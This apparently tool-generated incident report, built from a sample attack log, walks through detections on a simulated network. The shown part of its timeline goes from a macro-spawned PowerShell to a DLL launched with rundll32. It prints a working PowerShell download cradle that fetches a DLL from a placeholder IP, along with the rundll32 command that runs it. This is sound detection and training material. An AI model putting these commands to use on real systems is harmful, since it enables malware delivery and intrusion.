 LOGSTORY · INCIDENT REPORT
SOURCE: SAMPLE_ATTACK.JSONL · 2026-11-20 08:55:00 UTC → 2026-11-20 09:52:10 UTC
TLP:AMBER
What happened on ORV-LT-0117
The first sign shows up at 09:20:04: office application spawned a shell. The last one, 25 minutes later: shadow
copies deleted. Every step in between is below, in the order it happened.
131
EVENTS READ
19
DETECTIONS
2
INCIDENTS
4
CRITICAL
9 / 12
ATT&CK TACTICS
KILL CHAIN
1 2 2 · 3 2 4 1 · 3 · 1
Initial Access
Execution
Persistence
Privilege
Escalation
Defense
Evasion
Credential
Access
Discovery
Lateral
Movement
Collection
Command
and Control
Exfiltration
Impact
TIMELINE
Incident 1 ORV-DC01.orvane.local HIGH
1 suspicious action on ORV-DC01.orvane.local (Credential Access)
2026-11-20 09:00:24 UTC → 09:00:24 · user: n/a
09:00:24
+0s
Brute-force logon attempts HIGH
5 failed logons from 198.51.100.23 within 120s, which looks like password guessing.
T1110 Brute Force · Credential Access · LS-100
Incident 2 ORV-LT-0117.orvane.local CRITICAL
18 suspicious actions on ORV-LT-0117.orvane.local over 25 min, covering 9 ATT&CK tactics: Initial Access → Execution →
Persistence → Defense Evasion → Credential Access → Discovery → Lateral Movement → Command and Control →
Impact
2026-11-20 09:20:04 UTC → 09:46:00 · user: ORVANE\d.levinson
09:20:04
+0s
Office application spawned a shell HIGH
WINWORD.EXE opened by ORVANE\d.levinson spawned powershell.exe. A malicious document likely
ran a macro.
T1566.001 Spearphishing Attachment · Initial Access · LS-001
09:20:04
+0s
Encoded PowerShell command HIGH
PowerShell ran a Base64-encoded command, a common way to hide what a script does.
T1059.001 PowerShell · Execution · LS-002
09:20:06
+2s
Download cradle HIGH
powershell.exe pulled a payload from the internet: powershell.exe -nop -c "(New-Object Net.WebClien
t).DownloadFile('http://203.0.113.66/upd.dll','C:\Users\d.levinson\AppData\Local\Temp\upd.dll')"
T1105 Ingress Tool Transfer · Command and Control · LS-003
09:20:07
+3s
Script engine made a network connection MEDIUM
powershell.exe connected out to 203.0.113.66:80, possible C2 beaconing.
T1071.001 Web Protocols · Command and Control · LS-015
09:20:09
+5s
Executable dropped in user-writable folder MEDIUM
powershell.exe dropped C:\Users\d.levinson\AppData\Local\Temp\upd.dll.
T1204.002 Malicious File · Execution · LS-016
09:20:12
+8s
Rundll32 running from user folder HIGH
rundll32.exe loaded a DLL from a user-writable path: rundll32.exe C:\Users\d.levinson\AppData\Local
\Temp\upd.dll,Start